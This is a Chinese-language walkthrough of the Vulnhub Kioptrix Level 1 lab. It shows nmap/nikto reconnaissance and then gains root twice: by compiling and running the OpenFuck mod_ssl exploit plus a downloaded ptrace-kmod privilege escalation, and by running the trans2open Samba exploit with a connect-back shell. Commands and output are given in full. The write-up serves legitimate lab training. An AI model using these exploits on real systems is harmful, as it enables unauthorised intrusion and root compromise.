0x01 环境
靶机地址:
https://www.vulnhub.com/entry/kioptrix-level-1-1,22/
靶机虚拟机为桥接模式,建议kali也设置为桥接模式。
如果桥接模式未能获取IP,请检查一下编辑-虚拟网络编辑器中的桥接网卡设置,请设置要桥接的网卡。
0x02 过程
1.信息收集
获取IP
nmap -sn 192.168.60.1/24
通过比对网卡MAC地址得到靶机IP 192.168.60.152

常规扫描
端口
nmap -p- --min-rate 10000 -oA 192.168.60.152/tcp_ports 192.168.60.152
Nmap scan report for 192.168.60.152
Host is up (0.0020s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
1024/tcp open kdm
MAC Address: 00:0C:29:D2:21:D1 (VMware)
nikto扫描
nikto -host 192.168.60.152
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.60.152
+ Target Hostname: 192.168.60.152
+ Target Port: 80
+ Start Time: 2023-03-20 21:47:45 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
+ /: Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OpenSSL/0.9.6b appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and will be supported until Nov 11 2023.
+ mod_ssl/2.8.4 appears to be outdated (current is at least 2.9.6) (may depend on server version).
+ /: Apache is vulnerable to XSS via the Expect header. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3918
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE .
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution.
+ Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system.
+ Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi.
+ mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell.
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS). See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-0835
+ /manual/: Directory indexing found.
+ /manual/: Web server manual found.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /test.php: This might be interesting.
+ /wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpress/wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /assets/mobirise/css/meta.php?filesrc=: A PHP backdoor file manager was found.
+ /login.cgi?cli=aa%20aa%27cat%20/etc/hosts: Some D-Link router remote command execution.
+ /shell?cat+/etc/hosts: A backdoor was identified.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8908 requests: 0 error(s) and 30 item(s) reported on remote host
+ End Time: 2023-03-20 21:48:06 (GMT-4) (21 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
2.思路1
可以看到靶机开了80和443,直接访问发现仅仅是测试页面。再看向nikto扫描结果显示mod_ssl/2.8.4存在RCE,于是优先考虑这方向。
直接搜索漏洞
searchsploit mod_ssl
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Apache mod_ssl 2.0.x - Remote Denial of Service | linux/dos/24590.txt
Apache mod_ssl 2.8.x - Off-by-One HTAccess Buffer Overflow | multiple/dos/21575.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overfl | unix/remote/47080.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overfl | unix/remote/764.c
Apache mod_ssl OpenSSL < 0.9.6d / < 0.9.7-beta2 - 'openssl-too-open. | unix/remote/40347.txt
--------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
这里可以看到有3个OpenFuck,选数字大的,代码新一点也容易编译,老版本编译需要添加很多东西。
复制到当前路径
searchsploit -m unix/remote/47080.c
查看该脚本,根据注释内容来编译
cat 47080.c
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
...
编译
gcc -o OpenFuck 47080.c -lcrypto
会出现很多warning,只要没有error即可。
可以直接执行该exp
./OpenFuck
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
...
可以发现需要选择目标系统,根据前面的信息收集,可以得到Apache/1.3.20和Red-Hat/Linux
因此对比下来,选择0x6a或者0x6b,再选择0x6a时,执行了5次都是失败的,所以换成了0x6b
./OpenFuck 0x6b 192.168.60.152 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--22:59:57-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
多次执行可以发现获得反弹shell,但是权限较低,只是一个apache权限。
但是发现在执行过程中,会去下载一个c文件:https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
但是下载失败,可以先将该文件下载下来,并通过http下载到靶机,再编译,执行就获得root权限了。
在kali上找个目录,下载该文件
wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
启动简易http服务
python -m http.server 80
进入靶机,下载该文件
wget http://192.168.60.45/ptrace-kmod.c
编译
gcc -o exploit ptrace-kmod.c
执行
./exploit
获得root权限
bash-2.05$ ./exploit
./exploit
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
3.思路2
发现开放139 smb服务
于是查询smb 版本
使用msf
msfconsole
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.60.152
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.60.152:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] 192.168.60.152:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.60.152: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
获得Samba 2.2.1a
查询漏洞
searchsploit Samba 2.2.1a
-------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------- ---------------------------------
Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit) | osx/remote/9924.rb
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
-------------------------------------------------------------- ---------------------------------
可以发现存在trans2open Overflow
github上找到脚本https://github.com/KernelPan1k/trans2open-CVE-2003-0201/blob/master/trans2open.c
下载
wget https://raw.githubusercontent.com/KernelPan1k/trans2open-CVE-2003-0201/master/trans2open.c
编译
gcc trans2open.c -o trans2open
运行
./trans2open
Samba < 2.2.8 Remote Root exploit by Schizoprenic
Connect back method, Xnuxer-Labs, 2003.
Usage : ./trans2open <type> <victim> <your_ip>
Targets:
0 = Linux
1 = FreeBSD/NetBSD
2 = OpenBSD 3.0 and prior
3 = OpenBSD 3.2 - non-exec stack
获得root权限
./trans2open 0 192.168.60.152 192.168.60.45
[+] Listen on port: 45295
[+] Connecting back to: [192.168.60.45:45295]
[+] Target: Linux
[+] Connected to [192.168.60.152:139]
[+] Please wait in seconds...!
[+] Yeah, I have a root ....!
------------------------------
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
id
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1
- Walkthrough-KIOPTRIX Walkthrough KIOPTRIX LEVEL1 LEVELwalkthrough-kioptrix walkthrough kioptrix level1 walkthrough-kioptrix walkthrough-kioptrix walkthrough kioptrix 2014 level1 kioptrix level wustctf level1 level 2020 靶机kioptrix基础level 内核kioptrix命令level kioptrix apache level samba 靶机kioptrix vulnhub level